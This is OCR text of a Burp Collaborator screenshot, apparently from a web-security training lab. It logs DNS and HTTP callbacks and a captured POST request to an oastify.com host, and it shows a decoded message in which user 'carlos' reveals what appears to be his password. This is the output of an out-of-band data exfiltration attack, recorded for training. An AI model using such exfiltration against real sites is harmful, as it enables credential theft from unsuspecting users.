 "No problem carlos, it&apos;s njqzzagnd1r100cd9vla"
Text Hex
"No problem carlos, it's njqzzagnd1r100cd9vla"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-27 11:32:20 UTC DNS 9oy06l874j48oz8lzy6fldq1mssig7
2 2022-May-27 11:32:20 UTC DNS 9oy06l874j48oz8lzy6fldq1mssig7
3 2022-May-27 11:32:20 UTC HTTP 9oy06l874j48oz8lzy6fldq1mssig7
4 2022-May-27 11:32:20 UTC HTTP 9oy06l874j48oz8lzy6fldq1mssig7
5 2022-May-27 11:32:20 UTC HTTP 9oy06l874j48oz8lzy6fldq1mssig7
6 2022-May-27 11:32:20 UTC HTTP 9oy06l874j48oz8lzy6fldq1mssig7
7 2022-May-27 11:32:20 UTC HTTP 9oy06l874j48oz8lzy6fldq1mssig7
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 9oy06l874j48oz8lzy6fldq1mssig7.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64
Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://exploit-ac491fd31e43d2a3c009ae5301b30036.web-securi
Search... 0 highlights
Inspector
Host: 9oy06l874j48oz8lzy6fldq
1mssig7.oastify.com \r \n
Connection: keep-alive \r \n
Content-Length: 82 \r \n
sec-ch-ua: \r \n
sec-ch-ua-mobile: ?0 \r \n
User-Agent: Mozilla/5.0 (X11;
See more
Decoded from: HTML encoding
POST / HTTP/1.1 \r \n
Close